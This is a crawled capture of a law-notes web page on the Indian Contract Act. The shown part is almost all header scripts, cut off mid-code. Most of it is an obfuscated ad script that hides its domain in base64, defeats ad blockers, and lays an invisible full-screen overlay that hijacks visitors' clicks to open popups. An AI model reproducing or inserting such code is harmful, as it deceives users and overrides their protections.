

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/5/
body_size: 35734
content:

<!doctype html>
		<html lang="en">
		
	<head>
		<script src="https://kulroakonsu.net/88/tag.min.js" data-zone="129573" async data-cfasync="false"></script>
		
		
		<script src="//ohooftaux.net/tag.min.js" data-zone="7898088" data-cfasync="false" async onerror="_qezphwun()" onload="_qciuw()"></script>
		
		
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NMYEJSMRCZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NMYEJSMRCZ');
</script>
		
		<script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,O)=>O%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],O=[f[10],f[11],f[12]],P=document,X,y,b=window,U={};try{try{X=window[f[13]][f[0]](f[14]),X[f[15]][f[16]]=f[17]}catch(a){y=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),y[f[21]]=f[22],X=y[f[23]]}P[f[9]](f[24])[0][f[25]](X),b=X[f[26]];let _={};_[f[27]]=!1,b[f[28]][f[29]](b[f[30]],f[31],_);let G=b[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[G]=document,x[f[38]](a=>{document[a]=function(){return b[f[13]][a][f[39]](window[f[13]],arguments)}}),O[f[38]](a=>{let g={};g[f[27]]=!1,g[f[40]]=()=>P[a],b[f[28]][f[29]](U,a,g)}),document[f[41]]=function(){let a=new b[f[42]](b[f[43]](f[44])[f[45]](f[46],b[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](a,G),b[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(a){let g={};g[f[50]]={},g[f[51]]=(V,Je)=>(g[f[50]][V]=b[f[30]](Je),g[f[50]][V]),g[f[52]]=V=>{if(V in g[f[50]])return g[f[50]][V]},g[f[53]]=V=>(delete g[f[50]][V],!0),g[f[54]]=()=>(g[f[50]]={},!0),delete window[f[49]],window[f[49]]=g}try{window[f[43]]}catch(a){delete window[f[43]],window[f[43]]=b[f[43]]}try{window[f[55]]}catch(a){delete window[f[55]],window[f[55]]=b[f[55]]}try{window[f[42]]}catch(a){delete window[f[42]],window[f[42]]=b[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(a){U[key]=document[key]}}catch(_){}let z=_=>{try{return b[_]}catch(G){try{return window[_]}catch(a){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](_=>{try{if(!window[_])throw new b[f[77]](f[37])}catch(G){try{let a={};a[f[27]]=!1,a[f[40]]=()=>b[_],b[f[28]][f[29]](window,_,a)}catch(a){}}}),J(z(f[30]),z(f[43]),z(f[57]),z(f[58]),z(f[59]),z(f[60]),z(f[32]),z(f[61]),z(f[42]),z(f[62]),z(f[62]),z(f[63]),z(f[64]),z(f[65]),z(f[66]),z(f[67]),z(f[68]),z(f[69]),z(f[70]),z(f[71]),z(f[72]),z(f[73]),z(f[55]),z(f[74]),z(f[28]),z(f[75]),z(f[76]),z(f[77]),z(f[78]),z(f[49]),z(f[79]),U)})((J,x,O,P,X,y,b,U,z,_,G,a,g,V,Je,W,ue,nn,dr,Y,lf,ir,tn,fn,oe,pf,un,I,on,j,Mr,qn)=>{(function(e,c,M,h){(()=>{function ie(r){let n=r[e.gj]()[e.Uk](e.X);return n>=e.IK&&n<=e.Zj?n-e.IK:n>=e.cM&&n<=e.pM?n-e.cM+e.JK:e.X}function br(r){return r<=e.lK?J[e.ij](r+e.IK):r<=e.wj?J[e.ij](r+e.cM-e.JK):e.sK}function cn(r,n){return r[e.nM](e.h)[e.vj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ie(t)+o)%e.uK;return br(q)})[e.WK](e.h)}function _e(r,n){return r[e.nM](e.h)[e.vj]((t,u)=>{let o=n[u%(n[e.cK]-e.J)],q=ie(o),d=ie(t)-q,i=d<e.X?d+e.uK:d;return br(i)})[e.WK](e.h)}var dn=G,D=dn,Mn=new z(e.fr,e.xK),bn=new z(e.rK,e.xK),zn=e.V,an=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],kn=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],jn=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(r,n){try{let t=r[e.Oj](u=>u[e.hb](n)>-e.J)[e.YM]();return r[e.hb](t)+zn}catch(t){return e.X}}function mn(r){return Mn[e.QK](r)?e.ur:bn[e.QK](r)?e.V:e.J}function En(r){return Ue(an,r)}function ln(r){return Ue(kn,r[e.dk]())}function pn(r){return Ue(jn,r)}function sn(r){return r[e.nM](e.HK)[e.vK](e.J)[e.Oj](n=>n)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((n,t)=>n+ie(t),e.X)%e.zr+e.J}var Ve=[];function wn(){return Ve}function C(r){Ve[e.vK](-e.J)[e.lk]()!==r&&Ve[e.ej](r)}var qe=typeof M<e.s?M[e.qr]:e.v,Qe=e.H,Ze=e.n,Me=b[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yn=b[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Re=b[e.Ur]()[e.gj](e.uK)[e.vK](e.V),sf=b[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function zr(r){qe[e.jj](Qe,zr),[mn(h[e.Pr]),En(c[e.tj][e.bj]),ln(new y),sn(c[e.Qj][e.FM]),pn(h[e.wb]||h[e.Ib])][e.Vr](n=>{let t=a(b[e.Ur]()*e.JK,e.JK);W(()=>{let u=e.Rr();u[e.kj]=r[e.Mj],u[e.Fb]=n,c[e.cj](u,e.wK),C(e.eE[e.BK](n))},t)})}function ar(r){qe[e.jj](Ze,ar);let n=e.Rr();n[e.kj]=r[e.Mj];let{href:t}=c[e.Qj],u=new c[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{n[e.Br]=u[e.EE](),c[e.cj](n,e.wK)},u[e.KK]=()=>{n[e.Br]=e.Lb,c[e.cj](n,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,zr),qe[e.sr](Ze,ar));var gn=e.u,hn=e.z,T=e.a,be=M[e.qr],Q=[c],Bn=[],xn=()=>{};be&&be[e.KK]&&(xn=be[e.KK]);try{let r=Q[e.vK](-e.J)[e.lk]();for(;r&&r!==r[e.BM]&&r[e.BM][e.tj][e.bj];)Q[e.ej](r[e.BM]),r=r[e.BM]}catch(r){}Q[e.Vr](r=>{r[e.ib][e.pb][e.vb][e.JM]||(r[e.ib][e.pb][e.vb][e.JM]=b[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let n=r[e.ib][e.pb][e.vb][e.JM];r[n]=r[n]||[];try{r[T]=r[T]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let d;try{d=be[e.Ak][e.nM](e.HK)[e.V]}catch(i){}try{let i=c[e.ib][e.pb][e.vb][e.JM]||T,k=c[i][e.Oj](l=>l[e.QM]===t&&l[e.Vb])[e.YM](),s=e.Rr();s[e.VM]=r,s[e.Qb]=n,s[e.QM]=t,s[e.Vb]=k?k[e.Vb]:o,s[e.Hb]=d,s[e.nb]=u,s[e.ub]=q,q&&q[e.Zb]&&(s[e.Zb]=q[e.Zb]),Bn[e.ej](s),Q[e.Vr](l=>{let B=l[e.ib][e.pb][e.vb][e.JM]||T;l[B][e.ej](s);try{l[T][e.ej](s)}catch(m){}})}catch(i){}}function Oe(r,n){let t=vn();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===n&&t[u][e.VM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Q[e.cK];n++){let t=Q[n][e.ib][e.pb][e.vb][e.JM],u=Q[n][t]||[];for(let o=e.X;o<u[e.cK];o++)r[e.Oj](({format:q,zoneId:d})=>{let i=q===u[o][e.VM],k=d===u[o][e.QM];return i&&k})[e.cK]>e.X||r[e.ej](u[o])}try{for(let n=e.X;n<Q[e.cK];n++){let t=Q[n][T]||[];for(let u=e.X;u<t[e.cK];u++)r[e.Oj](({format:o,zoneId:q})=>{let d=o===t[u][e.VM],i=q===t[u][e.QM];return d&&i})[e.cK]>e.X||r[e.ej](t[u])}}catch(n){}return r}function kr(r,n){Q[e.vj](t=>{let u=t[e.ib][e.pb][e.vb][e.JM]||T;return(t[u]||[])[e.Oj](o=>r[e.hb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.ub][e.qk](n)}catch(u){}})}var A=e.Rr();A[e.J]=e.x,A[e.Hr]=e.r,A[e.nr]=e.K,A[e.ur]=e.j,A[e.zr]=e.k,A[e.ar]=e.M,A[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var K=e.Rr();K[e.J]=e.g,K[e.V]=e.C,K[e.Hr]=e.G,K[e.nr]=e.G,K[e.ur]=e.G;var E=4972508,Z=4972507,wf=0,Jn=0,_n=30,Un=3,yf=true,gf=X[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),R=2,jr='Ly9nbG9hcGhvby5uZXQvNDAwLzQ5NzI1MDg=',mr='Z2xvYXBob28ubmV0',Vn=2,Qn=1723711352*e.mr,Zn='Zez$#t^*EFng',Rn='lzm',On='o1nzwt2q4u9',Er='w4mzg71y',lr='p4j',pr='ceu7ongxf4d',Wn='_oukigah',Cn='_mydjcu',Hn=false,w=e.Rr(),Fn=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof c<e.s&&(w[e.Ej]=c,typeof c[e.tj]<e.s&&(w[e.Lj]=c[e.tj])),typeof M<e.s&&(w[e.Yj]=M,w[e.Sj]=M[Fn]),typeof h<e.s&&(w[e.jK]=h);function sr(){let{doc:r}=w;try{w[e.VK]=r[e.VK]}catch(n){let t=[][e.yb][e.tk](r[e.Nb](e.Nj),u=>u[e.Ak]===e.Hj);w[e.VK]=t&&t[e.Db][e.VK]}}sr(),w[e.Xr]=()=>{if(!c[e.BM])return e.v;try{let r=c[e.BM][e.ib],n=r[e.VK](e.Jk);return r[e.Ab][e.ek](n),n[e.UM]!==r[e.Ab]?!e.J:(n[e.UM][e.yk](n),w[e.Ej]=c[e.BM],w[e.Yj]=w[e.Ej][e.ib],sr(),!e.X)}catch(r){return!e.J}},w[e.Jr]=()=>{try{return w[e.Yj][e.qr][e.UM]!==w[e.Yj][e.Ab]?(w[e.Pb]=w[e.Yj][e.qr][e.UM],(!w[e.Pb][e.gK][e.wM]||w[e.Pb][e.gK][e.wM]===e.Gk)&&(w[e.Pb][e.gK][e.wM]=e.fb),!e.X):!e.J}catch(r){return!e.J}};var ze=w;function Pn(r,n,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Ob][e.ik][e.tk](ze[e.Ej],r,n,t);return u[e.UM][e.yk](u),o}var ae,An=[];function Nn(){let r=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],n=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=b[e.Lk](b[e.Ur]()*r[e.cK]),o=r[u][e.Nk](/P/g,()=>{let q=b[e.Lk](b[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=b[e.Lk](b[e.Ur]()*n[e.cK]),d=n[q],i=b[e.kE](e.JK,d[e.cK]),k=b[e.Lk](b[e.Ur]()*i);return e.h[e.BK](d)[e.BK](k)[e.vK](d[e.cK]*-e.J)});return e.HM[e.BK](ae,e.HK)[e.BK](o,e.HK)}function Yn(){return e.h[e.BK](Nn()[e.vK](e.X,-e.J),e.nK)}function Dn(r){return r[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((n,t,u)=>{let o=b[e.kE](u+e.J,e.ar);return n+t[e.Uk](e.X)*o},e.Fk)[e.gj](e.uK)}function Tn(){let r=M[e.VK](e.Nj);return r[e.gK][e.sk]=e.Vj,r[e.gK][e.bj]=e.Vj,r[e.gK][e.Dk]=e.X,r}function wr(r){r&&(ae=r,Ln())}function Ln(){ae&&An[e.Vr](r=>r(ae))}function Gn(){let r=Vn===e.J?e.nj:e.uj,n=e.Wb[e.BK](r,e.LM)[e.BK](A[R]),t=e.Rr();t[e.qk]=wr,t[e.Rk]=wn,t[e.mk]=pr,t[e.ok]=Er,t[e.Tk]=lr,Xn(n,gn,E,Qn,Z,t)}function yr(){let r=S[R];return Oe(r,Z)||Oe(r,E)}function gr(){let r=S[R];return Oe(r,Z)}function In(){let r=[e.Wk,e.ck,e.pk,e.Bk],n=M[e.VK](e.Nj);n[e.gK][e.Dk]=e.X,n[e.gK][e.bj]=e.Vj,n[e.gK][e.sk]=e.Vj,n[e.Ak]=e.Hj;try{M[e.pb][e.ek](n),r[e.Vr](t=>{try{c[t]}catch(u){delete c[t],c[t]=n[e.Ob][t]}}),M[e.pb][e.yk](n)}catch(t){}}var We=e.Rr(),ke=e.Rr(),Ce=e.Rr(),Sn=e.J,ee=e.h,je=e.h;He();function He(){if(ee)return;let r=ue(()=>{if(gr()){Y(r);return}if(je){try{let n=je[e.nM](Ee)[e.Oj](d=>!Ee[e.QK](d)),[t,u,o]=n;je=e.h,Ce[e.lr]=u,We[e.lr]=t,ke[e.lr]=_r(o,e.or),[We,ke,Ce][e.Vr](d=>{le(d,yn,Sn)});let q=[_e(We[e.Zr],ke[e.Zr]),_e(Ce[e.Zr],ke[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,kr([E,Z],ee))}catch(n){}Y(r)}},e.Qk)}function hr(){return ee}function $n(){ee=e.h}function me(r){r&&(je=r)}var p=e.Rr();p[e.Ur]=e.h,p[e.dr]=e.h,p[e.Zr]=e.h,p[e.ir]=void e.X,p[e.wr]=e.v,p[e.Ir]=_e(Rn,On);var Br=new y,xr=!e.J;Xr();function Xr(){p[e.ir]=!e.J,Br=new y;let r=ct(p,Re),n=ue(()=>{if(p[e.Zr]!==e.h){if(Y(n),c[e.jj](e.w,r),p[e.Zr]===e.Lb){p[e.ir]=!e.X;return}try{if(U(p[e.dr])[e.tE](e.X)[e.Vr](u=>{p[e.Ur]=e.h;let o=vr(e.fE,e.zE);U(o)[e.tE](e.X)[e.Vr](q=>{p[e.Ur]+=J[e.ij](vr(e.cM,e.pM))})}),gr())return;let t=e.wE*e.Ij*e.mr;W(()=>{if(xr)return;let u=new y()[e.xM]()-Br[e.xM]();p[e.wr]+=u,Xr(),He(),yt()},t)}catch(t){}p[e.ir]=!e.X,p[e.Zr]=e.h}},e.Qk);c[e.sr](e.w,r)}function Kn(){return p[e.Zr]=p[e.Zr]*e.ZM%e.Pk,p[e.Zr]}function vr(r,n){return r+Kn()%(n-r)}function et(r){return r[e.nM](e.h)[e.Cj]((n,t)=>(n<<e.nr)-n+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[p[e.Ur],p[e.Ir]][e.WK](e.zK)}function Fe(){let r=[...e.uM],n=(b[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(n)][e.vj](t=>r[b[e.Ur]()*r[e.cK]|e.X])[e.WK](e.h)}function Pe(){return p[e.ir]}function nt(){xr=!e.X}var Ee=new z(e.kK,e.h),tt=typeof M<e.s?M[e.qr]:e.v,ft=e.U,ut=e.d,ot=e.Z,qt=e.i;function le(r,n,t){let u=r[e.lr][e.nM](Ee)[e.Oj](q=>!Ee[e.QK](q)),o=e.X;return r[e.Zr]=u[o],r[e.cK]=u[e.cK],q=>{let d=q&&q[e.tM]&&q[e.tM][e.kj],i=q&&q[e.tM]&&q[e.tM][e.Fb];if(d===n)for(;i--;)o+=t,o=o>=u[e.cK]?e.X:o,r[e.Zr]=u[o]}}function ct(r,n){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===n)try{let q=(r[e.wr]?new y(r[e.wr])[e.gj]():o[e.nM](ft)[e.yb](s=>s[e.NM](e.yE)))[e.nM](ut)[e.lk](),d=new y(q)[e.pE]()[e.nM](ot),i=d[e.YM](),k=d[e.YM]()[e.nM](qt)[e.YM]();r[e.dr]=a(k/Un,e.JK)+e.J,r[e.wr]=r[e.wr]?r[e.wr]:new y(q)[e.xM](),r[e.Zr]=et(i+Zn)}catch(q){r[e.Zr]=e.Lb}}}function Jr(r,n){let t=new un(n);t[e.Mj]=r,tt[e.fk](t)}function _r(r,n){return U[e.zb](e.v,e.Rr(e.cK,n))[e.vj]((t,u)=>cn(r,u))[e.WK](e.aK)}var Ur=e.J,Ae=e.Rr(),Vr=e.Rr(),Qr=e.Rr();Ae[e.lr]=Er,c[e.sr](e.w,le(Ae,Me,Ur));var dt=Ae[e.cK]*e.or;Vr[e.lr]=_r(pr,dt),Qr[e.lr]=lr,c[e.sr](e.w,le(Vr,Me,e.or)),c[e.sr](e.w,le(Qr,Me,Ur));var Zr=e.I,pe=e.l,it=e.W,Mt=e.s;function Rr(r){let n=a(r,e.JK)[e.gj](e.uK),t=[Zr,n][e.WK](Mt),u=[Zr,n][e.WK](it);return[t,u]}function bt(r,n){let[t,u]=Rr(r);j[t]=e.X,j[u]=n}function zt(r){let[n,t]=Rr(r),u=a(j[n],e.JK)||e.X,o=j[t];return u>=e.ur?(delete j[n],delete j[t],e.v):o?(j[n]=u+e.J,o):e.v}function at(r){let n=new y()[e.xM]();try{j[pe]=e.h[e.BK](n,e.cb)[e.BK](r)}catch(t){}}function kt(){try{if(!j[pe])return e.h;let[r,n]=j[pe][e.nM](e.cb);return a(r,e.JK)+e.zj<new y()[e.xM]()?(delete j[pe],e.h):n}catch(r){return e.h}}var jt=e.D,mt=e.A,Ne=e.e,Et=e.t,Or=e.y,Ye=e.L,se=e.N,we=e.F,Wr=e.q,lt=e.R,pt=e.m,st=e.o,De=e.T,Cr=e.P,ye=!e.J;function wt(){return e.Gj[e.BK](E,e.XK)}function re(){return hr()}function yt(){let r=e.Rr(),n=ue(()=>{Pe()&&(Y(n),Te())},e.Qk);r[e.kj]=Re,c[e.cj](r,e.wK)}function Te(r){let n=new c[e.Zk];n[e.ik](lt,e.HM[e.BK](rt())),r&&n[e.rM](Ne,Et),n[e.rM](st,K[R]),n[e.wk]=()=>{if(n[e.Xb]===e.Jb){let t=n[e.EE]()[e.uE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.FE),d=q[e.YM]()[e.eM](),i=q[e.WK](e.FE);u[d]=i}),u[De]?(ye=!e.X,me(u[De]),r&&at(u[De])):u[Cr]&&me(u[Cr]),r||He()}},n[e.KK]=()=>{r&&(ye=!e.X,me(e.ME))},$n(),n[e.Ik]()}function Hr(r){return new D((n,t)=>{let u=new y()[e.xM](),o=ue(()=>{let q=hr();q?(Y(o),q===e.sE&&t(new I(e.Wr)),ye&&(r||nt(),n(q)),n()):u+e.IE<new y()[e.xM]()&&(Y(o),t(new I(e.qE)))},e.Qk)})}function gt(){let r=kt();if(r)ye=!e.X,me(r);else{let n=ue(()=>{Pe()&&(Y(n),Te(!e.X))},e.Qk)}}var Fr=e.f,hf=e.pK[e.BK](E,e.MK),Le=e.xr,Bf=Jn*e.Tr,xf=_n*e.mr;c[Le]||(c[Le]=e.Rr());function ht(r){try{let n=e.h[e.BK](Fr)[e.BK](r),t=Mr[n]||j[n];if(t)return new y()[e.xM]()>a(t,e.JK)}catch(n){}return!e.X}function Pr(r){let n=new y()[e.xM]()+e.zj,t=e.h[e.BK](Fr)[e.BK](r);c[Le][r]=!e.X;try{j[t]=n}catch(u){}try{Mr[t]=n}catch(u){}}var N=h[e.Pr],Bt=N[e.hj](/Chrome\/([0-9]{1,})/)||[],xt=N[e.hj](/CriOS\/([0-9]{1,})/)||[],Ar=a(Bt[e.J],e.JK)||a(xt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](N),Xt=/android/i[e.QK](N),Nr=ge||Xt,vt=/Version\/[^S]+Safari/[e.QK](N),Jt=/firefox/gi[e.QK](N),_t=/Android/i[e.QK](N)&&/Firefox/i[e.QK](N),v,ne,Ge=!e.J,Yr=!e.J,Dr=x(mr),Ut=[e.bK,e.H,e.EK,e.YK,e.SK];function Vt(r,n){let t=!_t&&Ar<e.kM;r[e.sr]?(ge||(Ar&&!Nr?r[e.sr](e.bK,n,!e.X):(Jt||vt)&&!Nr?r[e.sr](e.H,n,!e.X):(r[e.sr](e.H,n,!e.X),r[e.sr](e.EK,n,!e.X))),t?ge?r[e.sr](e.YK,n,!e.X):r[e.sr](e.SK,n,!e.X):ge&&r[e.sr](e.H,n,!e.X)):M[e.nk]&&r[e.nk](e.E,n)}function Tr(r){!ht(r)||Yr||(Yr=r===E,v=M[e.VK](e.rr),v[e.gK][e.wM]=e.MM,v[e.gK][e.BM]=e.X,v[e.gK][e.IM]=e.X,v[e.gK][e.lM]=e.X,v[e.gK][e.sM]=e.X,v[e.gK][e.Dr]=e.Pk,v[e.gK][e.DM]=e.bM,ne=n=>{if(Ge)return;n[e.YE](),n[e.SE](),he();let t=Pn(e.HM[e.BK](Dr,e.HE)[e.BK](r,e.WE));t&&r===Z?Pr(r):t&&r===E&&W(()=>{t[e.DE]||Pr(r)},e.mr)},Vt(v,ne),M[e.pb][e.ek](v),Ge=!e.J)}function he(){try{Ut[e.Vr](r=>{c[e.jj](r,ne,!e.X),c[e.jj](r,ne,!e.J)}),v&&M[e.pb][e.yk](v),ne=void e.X}catch(r){}Ge=!e.X}function Lr(){return ne===void e.X}function Gr(r){Dr=r}var Qt=e.rr,Ir=M[e.VK](Qt),Zt=e.Kr,Rt=e.jr,Ot=e.kr,Wt=e.Mr,Ct=e.br,Ht=e.Er;Ir[e.gK][e.Dr]=Zt,Ir[e.gK][e.Ar]=Rt;function Ft(r){let n=U[e.gE][e.vK][e.tk](M[e.xE])[e.Oj](t=>t[e.FM]===r)[e.lk]()[e.dj];return(n[e.X][e.ab][e.NM](e.AM)?n[e.X][e.gK][e.zM]:n[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function Ie(r){return tn(x(r)[e.nM](e.h)[e.vj](function(n){return e.jE+(e.xk+n[e.Uk](e.X)[e.gj](e.zE))[e.vK](-e.V)})[e.WK](e.h))}function Se(r){let n=x(r),t=new nn(n[e.cK]);return new Je(t)[e.vj]((u,o)=>n[e.Uk](o))}function Pt(r,n){return new D((t,u)=>{let o=M[e.VK](Ot);o[e.FM]=r,o[e.qb]=Wt,o[e.gM]=Ht,o[e.Rb]=Ct,M[e.Ab][e.mb](o,M[e.Ab][e.rE]),o[e.wk]=()=>{try{let q=Ft(o[e.FM]);o[e.UM][e.yk](o),t(n===se?Se(q):Ie(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function At(r,n){return new D((t,u)=>{let o=new on;o[e.Rb]=e.eb,o[e.Ak]=r,o[e.wk]=()=>{let q=M[e.VK](e.aE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let d=q[e.JE](e.XE);d[e.QE](o,e.X,e.X);let{data:i}=d[e.UE](e.X,e.X,o[e.sk],o[e.bj]),k=i[e.vK](e.X,e.nE)[e.Oj]((m,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((m,H,fe)=>m+H*b[e.kE](e.oE,fe),e.X),s=[];for(let m=e.nE;m<i[e.cK];m++)if((m+e.J)%e.Hr){let H=i[m];(n===se||H>=e.LE)&&s[e.ej](J[e.ij](H))}let l=O(s[e.WK](e.h)[e.AE](e.X,k)),B=n===se?Se(l):Ie(l);return t(B)},o[e.KK]=()=>u()})}function Nt(r,n,t=Ye,u=we,o=e.Rr()){return new D((q,d)=>{let i=new c[e.Zk];if(i[e.ik](u,r),i[e.OM]=t,i[e.ob]=!e.X,i[e.rM](jt,O(V(n))),i[e.wk]=()=>{let k=e.Rr();k[e.Xb]=i[e.Xb],k[e.Br]=t===Ye?X[e.cE](i[e.Br]):i[e.Br],[e.Jb,e.RE][e.hb](i[e.Xb])>=e.X?q(k):d(new I(e.PE[e.BK](i[e.Xb],e.LM)[e.BK](i[e.TE],e.NE)[e.BK](n)))},i[e.KK]=()=>{d(new I(e.PE[e.BK](i[e.Xb],e.LM)[e.BK](i[e.TE],e.NE)[e.BK](n)))},u===Wr){let k=typeof o==e.hE?X[e.cE](o):o;i[e.rM](Ne,Or),i[e.Ik](k)}else i[e.Ik]()})}function Yt(r,n,t=Ye,u=we,o=e.Rr()){return new D((q,d)=>{let i=Dn(r),k=Tn(),s=!e.J,l,B,m=()=>{try{k[e.UM][e.yk](k),c[e.jj](e.w,H),s||d(new I(e.mE))}catch(fe){}};function H(fe){let de=oe[e.gb](fe[e.tM])[e.lk]();if(de===i)if(dr(B),fe[e.tM][de]===e.v){let F=e.Rr();F[de]=e.Rr(e.dE,e.ZE,e.SM,O(V(n)),e.GM,u,e.CM,typeof o==e.hE?X[e.cE](o):o),u===Wr&&(F[de][e.lE]=X[e.cE](e.Rr(e.e,Or))),k[e.Ob][e.cj](F,e.wK)}else{s=!e.X,m(),dr(l);let F=e.Rr(),cr=X[e.OK](x(fe[e.tM][de]));F[e.Xb]=cr[e.iE],F[e.Br]=t===se?Se(cr[e.CM]):Ie(cr[e.CM]),[e.Jb,e.RE][e.hb](F[e.Xb])>=e.X?q(F):d(new I(e.PE[e.BK](F[e.Xb],e.NE)[e.BK](n)))}}c[e.sr](e.w,H),k[e.Ak]=r,(M[e.CM]||M[e.pb])[e.ek](k),B=W(m,e.KE),l=W(m,e.Qr)})}function Be(r){try{return 